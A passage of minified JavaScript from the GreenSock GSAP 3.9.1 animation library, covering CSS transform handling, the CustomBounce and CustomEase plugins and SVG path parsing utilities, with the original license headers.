n,r,i,o,s,a=e||this,u=a.xPercent,l=a.yPercent,h=a.x,c=a.y,f=a.rotation,p=a.skewX,d=a.skewY,g=a.scaleX,D=a.scaleY,m=a.target,v=a.xOrigin,_=a.yOrigin,y=a.xOffset,x=a.yOffset,w=a.forceCSS,C=parseFloat(h),F=parseFloat(c);f=parseFloat(f),p=parseFloat(p),(d=parseFloat(d))&&(p+=d=parseFloat(d),f+=d),f||p?(f*=pn,p*=pn,n=Math.cos(f)*g,r=Math.sin(f)*g,i=Math.sin(f-p)*-D,o=Math.cos(f-p)*D,p&&(d*=pn,s=Math.tan(p-d),i*=s=Math.sqrt(1+s*s),o*=s,d&&(s=Math.tan(d),n*=s=Math.sqrt(1+s*s),r*=s)),n=lt(n),r=lt(r),i=lt(i),o=lt(o)):(n=g,o=D,r=i=0),(C&&!~(h+"").indexOf("px")||F&&!~(c+"").indexOf("px"))&&(C=jn(m,"x",h,"px"),F=jn(m,"y",c,"px")),(v||_||y||x)&&(C=lt(C+v-(v*n+_*i)+y),F=lt(F+_-(v*r+_*o)+x)),(u||l)&&(s=m.getBBox(),C=lt(C+u/100*s.width),F=lt(F+l/100*s.height)),s="matrix("+n+","+r+","+i+","+o+","+C+","+F+")",m.setAttribute("transform",s),w&&(m.style[Sn]=s)},lr=function(t,e,n,r,i,o){var s,a,u=T(i),l=parseFloat(i)*(u&&~i.indexOf("rad")?fn:1),h=o?l*o:l-r,c=r+h+"deg";return u&&("short"===(s=i.split("_")[1])&&(h%=360)!==h%180&&(h+=h<0?360:-360),"cw"===s&&h<0?h=(h+36e9)%360-360*~~(h/360):"ccw"===s&&h>0&&(h=(h-36e9)%360-360*~~(h/360))),t._pt=a=new $e(t._pt,e,n,r,h,yn),a.e=c,a.u="deg",t._props.push(n),a},hr=function(t,e){for(var n in e)t[n]=e[n];return t},cr=function(t,e,n){var r,i,o,s,a,u,l,h=hr({},n._gsap),c=n.style;for(i in h.svg?(o=n.getAttribute("transform"),n.setAttribute("transform",""),c[Sn]=e,r=rr(n,1),Hn(n,Sn),n.setAttribute("transform",o)):(o=getComputedStyle(n)[Sn],c[Sn]=e,r=rr(n,1),c[Sn]=o),cn)(o=h[i])!==(s=r[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(a=Ht(o)!==(l=Ht(s))?jn(n,i,o,l):parseFloat(o),u=parseFloat(s),t._pt=new $e(t._pt,r,i,a,u-a,_n),t._pt.u=l||0,t._props.push(i));hr(r,h)};ut("padding,margin,Width,Radius",(function(t,e){var n="Top",r="Right",i="Bottom",o="Left",s=(e<3?[n,r,i,o]:[n+o,n+r,i+r,i+o]).map((function(n){return e<2?t+n:"border"+n+t}));Qn[e>1?"border"+t:t]=function(t,e,n,r,i){var o,a;if(arguments.length<4)return o=s.map((function(e){return Un(t,e,n)})),5===(a=o.join(" ")).split(o[0]).length?o[0]:a;o=(r+"").split(" "),a={},s.forEach((function(t,e){return a[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,a,i)}}));var fr,pr,dr={name:"css",register:Rn,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E=this._props,b=t.style,M=n.vars.startAt;for(c in an||Rn(),e)if("autoRound"!==c&&(s=e[c],!tt[c]||!Oe(c,e,n,r,t,i)))if(l=typeof s,h=Qn[c],"function"===l&&(l=typeof(s=s.call(n,r,t,i))),"string"===l&&~s.indexOf("random(")&&(s=Jt(s)),h)h(this,t,c,s,n)&&(y=1);else if("--"===c.substr(0,2))o=(getComputedStyle(t).getPropertyValue(c)+"").trim(),s+="",he.lastIndex=0,he.test(o)||(f=Ht(o),p=Ht(s)),p?f!==p&&(o=jn(t,c,o,p)+p):f&&(s+=f),this.add(b,"setProperty",o,s,r,i,0,0,c),E.push(c);else if("undefined"!==l){if(M&&c in M?(o="function"==typeof M[c]?M[c].call(n,r,t,i):M[c],T(o)&&~o.indexOf("random(")&&(o=Jt(o)),Ht(o+"")||(o+=v.units[c]||Ht(Un(t,c))||""),"="===(o+"").charAt(1)&&(o=Un(t,c))):o=Un(t,c),u=parseFloat(o),(d="string"===l&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),a=parseFloat(s),c in vn&&("autoAlpha"===c&&(1===u&&"hidden"===Un(t,"visibility")&&a&&(u=0),Wn(this,b,"visibility",u?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==c&&"transform"!==c&&~(c=vn[c]).indexOf(",")&&(c=c.split(",")[0])),g=c in cn)if(D||((m=t._gsap).renderTransform&&!e.parseTransform||rr(t,e.parseTransform),_=!1!==e.smoothOrigin&&m.smooth,(D=this._pt=new $e(this._pt,b,Sn,0,1,m.renderTransform,m,0,-1)).dep=1),"scale"===c)this._pt=new $e(this._pt,m,"scaleY",m.scaleY,(d?d*a:a-m.scaleY)||0),E.push("scaleY",c),c+="X";else{if("transformOrigin"===c){w=void 0,C=void 0,F=void 0,w=(x=s).split(" "),C=w[0],F=w[1]||"50%","top"!==C&&"bottom"!==C&&"left"!==F&&"right"!==F||(x=C,C=F,F=x),w[0]=Gn[C]||C,w[1]=Gn[F]||F,s=w.join(" "),m.svg?nr(t,s,0,_,0,this):((p=parseFloat(s.split(" ")[2])||0)!==m.zOrigin&&Wn(this,m,"zOrigin",m.zOrigin,p),Wn(this,b,c,ir(o),ir(s)));continue}if("svgOrigin"===c){nr(t,s,1,_,0,this);continue}if(c in $n){lr(this,m,c,u,s,d);continue}if("smoothOrigin"===c){Wn(this,m,"smooth",m.smooth,s);continue}if("force3D"===c){m[c]=s;continue}if("transform"===c){cr(this,s,t);continue}}else c in b||(c=Nn(c)||c);if(g||(a||0===a)&&(u||0===u)&&!mn.test(s)&&c in b)a||(a=0),(f=(o+"").substr((u+"").length))!==(p=Ht(s)||(c in v.units?v.units[c]:f))&&(u=jn(t,c,o,p)),this._pt=new $e(this._pt,g?m:b,c,u,d?d*a:a-u,g||"px"!==p&&"zIndex"!==c||!1===e.autoRound?_n:wn),this._pt.u=p||0,f!==p&&"%"!==p&&(this._pt.b=o,this._pt.r=xn);else if(c in b)qn.call(this,t,c,o,s);else{if(!(c in t)){q(c,s);continue}this.add(t,c,o||t[c],s,r,i)}E.push(c)}y&&Ze(this)},get:Un,aliases:vn,getSetter:function(t,e,n){var r=vn[e];return r&&r.indexOf(",")<0&&(e=r),e in cn&&e!==On&&(t._gsap.x||Un(t,"x"))?n&&ln===n?"scale"===e?Mn:Tn:(ln=n||{})&&("scale"===e?An:Pn):t.style&&!P(t.style[e])?En:~e.indexOf("-")?bn:We(t,e)},core:{_removeProperty:Hn,_getMatrix:er}};nn.utils.checkPrefix=Nn,pr=ut("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(fr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){cn[t]=1})),ut(fr,(function(t){v.units[t]="deg",$n[t]=1})),vn[pr[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+fr,ut("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");vn[e[1]]=pr[e[0]]})),ut("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){v.units[t]="px"})),nn.registerPlugin(dr);var gr,Dr,mr,vr=nn.registerPlugin(dr)||nn,_r=vr.core.Tween,yr=function(){return gr||"undefined"!=typeof window&&(gr=window.gsap)&&gr.registerPlugin&&gr},xr=function(t){gr=yr(),(mr=gr&&gr.parseEase("_CE"))?(Dr=1,gr.parseEase("bounce").config=function(t){return"object"==typeof t?Cr("",t):Cr("bounce("+t+")",{strength:+t})}):t&&console.warn("Please gsap.registerPlugin(CustomEase, CustomBounce)")},wr=function(t){var e,n=t.length,r=1/t[n-2];for(e=2;e<n;e+=2)t[e]=~~(t[e]*r*1e3)/1e3;t[n-2]=1},Cr=function(t,e){Dr||xr(1),e=e||{};var n,r,i,o,s,a,u,l=Math.min(.999,e.strength||.7),h=l,c=(e.squash||0)/100,f=c,p=1/.03,d=.2,g=1,D=.1,m=[0,0,.07,0,.1,1,.1,1],v=[0,0,0,0,.1,0,.1,0];for(s=0;s<200&&(a=D+(d*=h*((h+1)/2)),o=1-(g*=l*l),r=(i=D+.49*d)+.8*(i-(n=D+g/p)),c&&(D+=c,n+=c,i+=c,r+=c,a+=c,u=c/f,v.push(D-c,0,D-c,u,D-c/2,u,D,u,D,0,D,0,D,-.6*u,D+(a-D)/6,0,a,0),m.push(D-c,1,D,1,D,1),c*=l*l),m.push(D,1,n,o,i,o,r,o,a,1,a,1),l*=.95,p=g/(a-r),D=a,!(o>.999));s++);if(e.endAtStart&&"false"!==e.endAtStart){if(i=-.1,m.unshift(i,1,i,1,-.07,0),f)for(i-=c=2.5*f,m.unshift(i,1,i,1,i,1),v.splice(0,6),v.unshift(i,0,i,0,i,1,i+c/2,1,i+c,1,i+c,0,i+c,0,i+c,-.6,i+c+.033,0),s=0;s<v.length;s+=2)v[s]-=i;for(s=0;s<m.length;s+=2)m[s]-=i,m[s+1]=1-m[s+1]}return c&&(wr(v),v[2]="C"+v[2],mr(e.squashID||t+"-squash","M"+v.join(","))),wr(m),m[2]="C"+m[2],mr(t,"M"+m.join(","))},Fr=function(){function t(t,e){this.ease=Cr(t,e)}return t.create=function(t,e){return Cr(t,e)},t.register=function(t){gr=t,xr()},t}();
/*!
 * CustomBounce 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/yr()&&gr.registerPlugin(Fr),Fr.version="3.9.1";
/*!
 * paths 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Er=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,br=/(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,Tr=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,Mr=/(^[#\.][a-z]|[a-y][a-z])/i,Ar=Math.PI/180,Pr=180/Math.PI,Sr=Math.sin,Or=Math.cos,kr=Math.abs,Br=Math.sqrt,Lr=Math.atan2,Nr=function(t){return"string"==typeof t},Rr=function(t){return"number"==typeof t},Xr={},Yr={},Ir=function(t){return Math.round((t+1e8)%1*1e5)/1e5||(t<0?0:1)},zr=function(t){return Math.round(1e5*t)/1e5||0},Hr=function(t){return Math.round(1e10*t)/1e10||0},Wr=function(t,e,n,r){var i=t[e],o=1===r?6:ei(i,n,r);if(o&&o+n+2<i.length)return t.splice(e,0,i.slice(0,n+o+2)),i.splice(0,n+o),1},Vr=function(t,e,n){var r=t.length,i=~~(n*r);if(t[i]>e)for(;--i&&t[i]>e;);else for(;t[++i]<e&&i<r;);return i<r?i:r-1},jr=function(t,e){return e.totalLength=t.totalLength,t.samples?(e.samples=t.samples.slice(0),e.lookup=t.lookup.slice(0),e.minLength=t.minLength,e.resolution=t.resolution):t.totalPoints&&(e.totalPoints=t.totalPoints),e},Ur=function(t,e){var n=t.length,r=t[n-1]||[],i=r.length;n&&e[0]===r[i-2]&&e[1]===r[i-1]&&(e=r.concat(e.slice(2)),n--),t[n]=e};function qr(t){var e,n=(t=Nr(t)&&Mr.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute("d"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=si(t)):t?Nr(t)?si(t):Rr(t[0])?[t]:t:console.warn("Expecting a <path> element or an SVG path data string")}function Gr(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var Kr={rect:"rx,ry,x,y,width,height",circle:"r,cx,cy",ellipse:"rx,ry,cx,cy",line:"x1,x2,y1,y2"};function Qr(t,e){var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F=t.tagName.toLowerCase(),E=.552284749831;return"path"!==F&&t.getBBox?(a=function(t,e){var n,r=document.createElementNS("http://www.w3.org/2000/svg","path"),i=[].slice.call(t.attributes),o=i.length;for(e=","+e+",";--o>-1;)n=i[o].nodeName.toLowerCase(),e.indexOf(","+n+",")<0&&r.setAttributeNS(null,n,i[o].nodeValue);return r}(t,"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points"),C=function(t,e){for(var n=e?e.split(","):[],r={},i=n.length;--i>-1;)r[n[i]]=+t.getAttribute(n[i])||0;return r}(t,Kr[F]),"rect"===F?(o=C.rx,s=C.ry||o,r=C.x,i=C.y,c=C.width-2*o,f=C.height-2*s,n=o||s?"M"+(m=(g=(d=r+o)+c)+o)+","+(_=i+s)+" V"+(y=_+f)+" C"+[m,x=y+s*E,D=g+o*E,w=y+s,g,w,g-(g-d)/3,w,d+(g-d)/3,w,d,w,p=r+o*(1-E),w,r,x,r,y,r,y-(y-_)/3,r,_+(y-_)/3,r,_,r,v=i+s*(1-E),p,i,d,i,d+(g-d)/3,i,g-(g-d)/3,i,g,i,D,i,m,v,m,_].join(",")+"z":"M"+(r+c)+","+i+" v"+f+" h"+-c+" v"+-f+" h"+c+"z"):"circle"===F||"ellipse"===F?("circle"===F?l=(o=s=C.r)*E:(o=C.rx,l=(s=C.ry)*E),n="M"+((r=C.cx)+o)+","+(i=C.cy)+" C"+[r+o,i+l,r+(u=o*E),i+s,r,i+s,r-u,i+s,r-o,i+l,r-o,i,r-o,i-l,r-u,i-s,r,i-s,r+u,i-s,r+o,i-l,r+o,i].join(",")+"z"):"line"===F?n="M"+C.x1+","+C.y1+" L"+C.x2+","+C.y2:"polyline"!==F&&"polygon"!==F||(n="M"+(r=(h=(t.getAttribute("points")+"").match(br)||[]).shift())+","+(i=h.shift())+" L"+h.join(","),"polygon"===F&&(n+=","+r+","+i+"z")),a.setAttribute("d",li(a._gsRawPath=si(n))),e&&t.parentNode&&(t.parentNode.insertBefore(a,t),t.parentNode.removeChild(t)),a):t}function Zr(t,e,n){var r,i=t[e],o=t[e+2],s=t[e+4];return i+=(o-i)*n,i+=((o+=(s-o)*n)-i)*n,r=o+(s+(t[e+6]-s)*n-o)*n-i,i=t[e+1],i+=((o=t[e+3])-i)*n,i+=((o+=((s=t[e+5])-o)*n)-i)*n,zr(Lr(o+(s+(t[e+7]-s)*n-o)*n-i,r)*Pr)}function $r(t,e,n){n=void 0===n?1:Hr(n)||0,e=Hr(e)||0;var r=Math.max(0,~~(kr(n-e)-1e-8)),i=function(t){for(var e=[],n=0;n<t.length;n++)e[n]=jr(t[n],t[n].slice(0));return jr(t,e)}(t);if(e>n&&(e=1-e,n=1-n,function(t,e){var n=t.length;for(e||t.reverse();n--;)t[n].reversed||Gr(t[n])}(i),i.totalLength=0),e<0||n<0){var o=Math.abs(~~Math.min(e,n))+1;e+=o,n+=o}i.totalLength||ti(i);var s,a,u,l,h,c,f,p,d=n>1,g=ni(i,e,Xr,!0),D=ni(i,n,Yr),m=D.segment,v=g.segment,_=D.segIndex,y=g.segIndex,x=D.i,w=g.i,C=y===_,F=x===w&&C;if(d||r){for(s=_<y||C&&x<w||F&&D.t<g.t,Wr(i,y,w,g.t)&&(y++,s||(_++,F?(D.t=(D.t-g.t)/(1-g.t),x=0):C&&(x-=w))),Math.abs(1-(n-e))<1e-5?_=y-1:!D.t&&_?_--:Wr(i,_,x,D.t)&&s&&y++,1===g.t&&(y=(y+1)%i.length),h=[],f=1+(c=i.length)*r,p=y,f+=(c-y+_)%c,l=0;l<f;l++)Ur(h,i[p++%c]);i=h}else if(u=1===D.t?6:ei(m,x,D.t),e!==n)for(a=ei(v,w,F?g.t/D.t:g.t),C&&(u+=a),m.splice(x+u+2),(a||w)&&v.splice(0,w+a),l=i.length;l--;)(l<y||l>_)&&i.splice(l,1);else m.angle=Zr(m,x+u,0),g=m[x+=u],D=m[x+1],m.length=m.totalLength=0,m.totalPoints=i.totalPoints=8,m.push(g,D,g,D,g,D,g,D);return i.totalLength=0,i}function Jr(t,e,n){e=e||0,t.samples||(t.samples=[],t.lookup=[]);var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y=~~t.resolution||12,x=1/y,w=n?e+6*n+1:t.length,C=t[e],F=t[e+1],E=e?e/6*y:0,b=t.samples,T=t.lookup,M=(e?t.minLength:1e8)||1e8,A=b[E+n*y-1],P=e?b[E-1]:0;for(b.length=T.length=0,i=e+2;i<w;i+=6){if(o=t[i+4]-C,s=t[i+2]-C,a=t[i]-C,h=t[i+5]-F,c=t[i+3]-F,f=t[i+1]-F,u=l=p=d=0,kr(o)<.01&&kr(h)<.01&&kr(a)+kr(f)<.01)t.length>8&&(t.splice(i,6),i-=6,w-=6);else for(r=1;r<=y;r++)u=l-(l=((D=x*r)*D*o+3*(g=1-D)*(D*s+g*a))*D),p=d-(d=(D*D*h+3*g*(D*c+g*f))*D),(v=Br(p*p+u*u))<M&&(M=v),P+=v,b[E++]=P;C+=o,F+=h}if(A)for(A-=P;E<b.length;E++)b[E]+=A;if(b.length&&M){if(t.totalLength=_=b[b.length-1]||0,t.minLength=M,_/M<9999)for(v=m=0,r=0;r<_;r+=M)T[v++]=b[m]<r?++m:m}else t.totalLength=b[0]=0;return e?P-b[e/2-1]:P}function ti(t,e){var n,r,i;for(i=n=r=0;i<t.length;i++)t[i].resolution=~~e||12,r+=t[i].length,n+=Jr(t[i]);return t.totalPoints=r,t.totalLength=n,t}function ei(t,e,n){if(n<=0||n>=1)return 0;var r=t[e],i=t[e+1],o=t[e+2],s=t[e+3],a=t[e+4],u=t[e+5],l=r+(o-r)*n,h=o+(a-o)*n,c=i+(s-i)*n,f=s+(u-s)*n,p=l+(h-l)*n,d=c+(f-c)*n,g=a+(t[e+6]-a)*n,D=u+(t[e+7]-u)*n;return h+=(g-h)*n,f+=(D-f)*n,t.splice(e+2,4,zr(l),zr(c),zr(p),zr(d),zr(p+(h-p)*n),zr(d+(f-d)*n),zr(h),zr(f),zr(g),zr(D)),t.samples&&t.samples.splice(e/6*t.resolution|0,0,0,0,0,0,0,0),6}function ni(t,e,n,r){n=n||{},t.totalLength||ti(t),(e<0||e>1)&&(e=Ir(e));var i,o,s,a,u,l,h,c=0,f=t[0];if(e)if(1===e)h=1,l=(f=t[c=t.length-1]).length-8;else{if(t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)c=l;e=(s-(a=u-(f=t[c]).totalLength))/(u-a)||0}i=f.samples,o=f.resolution,s=f.totalLength*e,a=(l=f.lookup.length?f.lookup[~~(s/f.minLength)]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),h=1/o*((s-a)/(u-a)+l%o),l=6*~~(l/o),r&&1===h&&(l+6<f.length?(l+=6,h=0):c+1<t.length&&(l=h=0,f=t[++c]))}else h=l=c=0,f=t[0];return n.t=h,n.i=l,n.path=t,n.segment=f,n.segIndex=c,n}function ri(t,e,n,r){var i,o,s,a,u,l,h,c,f,p=t[0],d=r||{};if((e<0||e>1)&&(e=Ir(e)),t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)p=t[l];e=(s-(a=u-p.totalLength))/(u-a)||0}return i=p.samples,o=p.resolution,s=p.totalLength*e,a=(l=p.lookup.length?p.lookup[e<1?~~(s/p.minLength):p.lookup.length-1]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),f=1-(h=1/o*((s-a)/(u-a)+l%o)||0),c=p[l=6*~~(l/o)],d.x=zr((h*h*(p[l+6]-c)+3*f*(h*(p[l+4]-c)+f*(p[l+2]-c)))*h+c),d.y=zr((h*h*(p[l+7]-(c=p[l+1]))+3*f*(h*(p[l+5]-c)+f*(p[l+3]-c)))*h+c),n&&(d.angle=p.totalLength?Zr(p,l,h>=1?1-1e-9:h||1e-9):p.angle||0),d}function ii(t,e,n,r,i,o,s){for(var a,u,l,h,c,f=t.length;--f>-1;)for(u=(a=t[f]).length,l=0;l<u;l+=2)h=a[l],c=a[l+1],a[l]=h*e+c*r+o,a[l+1]=h*n+c*i+s;return t._dirty=1,t}function oi(t,e,n,r,i,o,s,a,u){if(t!==a||e!==u){n=kr(n),r=kr(r);var l=i%360*Ar,h=Or(l),c=Sr(l),f=Math.PI,p=2*f,d=(t-a)/2,g=(e-u)/2,D=h*d+c*g,m=-c*d+h*g,v=D*D,_=m*m,y=v/(n*n)+_/(r*r);y>1&&(n=Br(y)*n,r=Br(y)*r);var x=n*n,w=r*r,C=(x*w-x*_-w*v)/(x*_+w*v);C<0&&(C=0);var F=(o===s?-1:1)*Br(C),E=F*(n*m/r),b=F*(-r*D/n),T=(t+a)/2+(h*E-c*b),M=(e+u)/2+(c*E+h*b),A=(D-E)/n,P=(m-b)/r,S=(-D-E)/n,O=(-m-b)/r,k=A*A+P*P,B=(P<0?-1:1)*Math.acos(A/Br(k)),L=(A*O-P*S<0?-1:1)*Math.acos((A*S+P*O)/Br(k*(S*S+O*O)));isNaN(L)&&(L=f),!s&&L>0?L-=p:s&&L<0&&(L+=p),B%=p,L%=p;var N,R=Math.ceil(kr(L)/(p/4)),X=[],Y=L/R,I=4/3*Sr(Y/2)/(1+Or(Y/2)),z=h*n,H=c*n,W=c*-r,V=h*r;for(N=0;N<R;N++)D=Or(i=B+N*Y),m=Sr(i),A=Or(i+=Y),P=Sr(i),X.push(D-I*m,m+I*D,A+I*P,P-I*A,A,P);for(N=0;N<X.length;N+=2)D=X[N],m=X[N+1],X[N]=D*z+m*W+T,X[N+1]=D*H+m*V+M;return X[N-2]=a,X[N-1]=u,X}}function si(t){var e,n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=(t+"").replace(Tr,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(Er)||[],m=[],v=0,_=0,y=D.length,x=0,w="ERROR: malformed path: "+t,C=function(t,e,n,r){h=(n-t)/3,c=(r-e)/3,a.push(t+h,e+c,n-h,r-c,n,r)};if(!t||!isNaN(D[0])||isNaN(D[1]))return console.log(w),m;for(e=0;e<y;e++)if(p=o,isNaN(D[e])?s=(o=D[e].toUpperCase())!==D[e]:e--,r=+D[e+1],i=+D[e+2],s&&(r+=v,i+=_),e||(u=r,l=i),"M"===o)a&&(a.length<8?m.length-=1:x+=a.length),v=u=r,_=l=i,a=[r,i],m.push(a),e+=2,o="L";else if("C"===o)a||(a=[0,0]),s||(v=_=0),a.push(r,i,v+1*D[e+3],_+1*D[e+4],v+=1*D[e+5],_+=1*D[e+6]),e+=6;else if("S"===o)h=v,c=_,"C"!==p&&"S"!==p||(h+=v-a[a.length-4],c+=_-a[a.length-3]),s||(v=_=0),a.push(h,c,r,i,v+=1*D[e+3],_+=1*D[e+4]),e+=4;else if("Q"===o)h=v+2/3*(r-v),c=_+2/3*(i-_),s||(v=_=0),v+=1*D[e+3],_+=1*D[e+4],a.push(h,c,v+2/3*(r-v),_+2/3*(i-_),v,_),e+=4;else if("T"===o)h=v-a[a.length-4],c=_-a[a.length-3],a.push(v+h,_+c,r+2/3*(v+1.5*h-r),i+2/3*(_+1.5*c-i),v=r,_=i),e+=2;else if("H"===o)C(v,_,v=r,_),e+=1;else if("V"===o)C(v,_,v,_=r+(s?_-v:0)),e+=1;else if("L"===o||"Z"===o)"Z"===o&&(r=u,i=l,a.closed=!0),("L"===o||kr(v-r)>.5||kr(_-i)>.5)&&(C(v,_,r,i),"L"===o&&(e+=2)),v=r,_=i;else if("A"===o){if(d=D[e+4],g=D[e+5],h=D[e+6],c=D[e+7],n=7,d.length>1&&(d.length<3?(c=h,h=g,n--):(c=g,h=d.substr(2),n-=2),g=d.charAt(1),d=d.charAt(0)),f=oi(v,_,+D[e+1],+D[e+2],+D[e+3],+d,+g,(s?v:0)+1*h,(s?_:0)+1*c),e+=n,f)for(n=0;n<f.length;n++)a.push(f[n]);v=a[a.length-2],_=a[a.length-1]}else console.log(w);return(e=a.length)<6?(m.pop(),e=0):a[0]===a[e-2]&&a[1]===a[e-1]&&(a.closed=!0),m.totalPoints=x+e,m}function ai(t,e){void 0===e&&(e=1);for(var n=t[0],r=0,i=[n,r],o=2;o<t.length;o+=2)i.push(n,r,t[o],r=(t[o]-n)*e/2,n=t[o],-r);return i}function ui(t,e,n){kr(t[0]-t[2])<1e-4&&kr(t[1]-t[3])<1e-4&&(t=t.slice(2));var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m=t.length-2,v=+t[0],_=+t[1],y=+t[2],x=+t[3],w=[v,_,v,_],C=y-v,F=x-_,E=Math.abs(t[m]-v)<.001&&Math.abs(t[m+1]-_)<.001;for(isNaN(n)&&(n=Math.PI/10),E&&(t.push(y,x),y=v,x=_,v=t[m-2],_=t[m-1],t.unshift(v,_),m+=4),e=e||0===e?+e:1,a=2;a<m;a+=2)r=v,i=_,v=y,_=x,y=+t[a+2],x=+t[a+3],v===y&&_===x||(d=(u=C)*u+(h=F)*h,g=(C=y-v)*C+(F=x-_)*F,D=(l=y-r)*l+(c=x-i)*c,p=(o=Math.acos((d+g-D)/Br(4*d*g)))/Math.PI*e,f=Br(d)*p,p*=Br(g),v===r&&_===i||(o>n?(s=Lr(c,l),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f),zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p))):(s=Lr(h,u),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f)),s=Lr(F,C),w.push(zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p)))));return v!==y||_!==x||w.length<4?w.push(zr(y),zr(x),zr(y),zr(x)):w.length-=2,E&&(w.splice(0,6),w.length=w.length-6),w}function li(t){Rr(t[0])&&(t=[t]);var e,n,r,i,o="",s=t.length;for(n=0;n<s;n++){for(i=t[n],o+="M"+zr(i[0])+","+zr(i[1])+" C",e=i.length,r=2;r<e;r++)o+=zr(i[r++])+","+zr(i[r++])+" "+zr(i[r++])+","+zr(i[r++])+" "+zr(i[r++])+","+zr(i[r])+" ";i.closed&&(o+="z")}return o}
/*!
 * CustomEase 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var hi,ci,fi=function(){return hi||"undefined"!=typeof window&&(hi=window.gsap)&&hi.registerPlugin&&hi},pi=function(){(hi=fi())?(hi.registerEase("_CE",vi.create),ci=1):console.warn("Please gsap.registerPlugin(CustomEase)")},di=function(t){return~~(1e3*t+(t<0?-.5:.5))/1e3},gi=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,Di=/[cLlsSaAhHvVtTqQ]/g,mi=function t(e,n,r,i,o,s,a,u,l,h,c){var f,p=(e+r)/2,d=(n+i)/2,g=(r+o)/2,D=(i+s)/2,m=(o+a)/2,v=(s+u)/2,_=(p+g)/2,y=(d+D)/2,x=(g+m)/2,w=(D+v)/2,C=(_+x)/2,F=(y+w)/2,E=a-e,b=u-n,T=Math.abs((r-a)*b-(i-u)*E),M=Math.abs((o-a)*b-(s-u)*E);return h||(h=[{x:e,y:n},{x:a,y:u}],c=1),h.splice(c||h.length-1,0,{x:C,y:F}),(T+M)*(T+M)>l*(E*E+b*b)&&(f=h.length,t(e,n,p,d,_,y,C,F,l,h,c),t(C,F,x,w,m,v,a,u,l,h,c+1+(h.length-f))),h},vi=function(){function t(t,e,n){ci||pi(),this.id=t,this.setData(e,n)}var e=t.prototype;return e.setData=function(t,e){e=e||{};var n,r,i,o,s,a,u,l,h,c=(t=t||"0,0,1,1").match(gi),f=1,p=[],d=[],g=e.precision||1,D=g<=1;if(this.data=t,(Di.test(t)||~t.indexOf("M")&&t.indexOf("C")<0)&&(c=si(t)[0]),4===(n=c.length))c.unshift(0,0),c.push(1,1),n=8;else if((n-2)%6)throw"Invalid CustomEase";for(0==+c[0]&&1==+c[n-2]||function(t,e,n){n||0===n||(n=Math.max(+t[t.length-1],+t[1]));var r,i=-1*+t[0],o=-n,s=t.length,a=1/(+t[s-2]+i),u=-e||(Math.abs(+t[s-1]-+t[1])<.01*(+t[s-2]-+t[0])?function(t){var e,n=t.length,r=1e20;for(e=1;e<n;e+=6)+t[e]<r&&(r=+t[e]);return 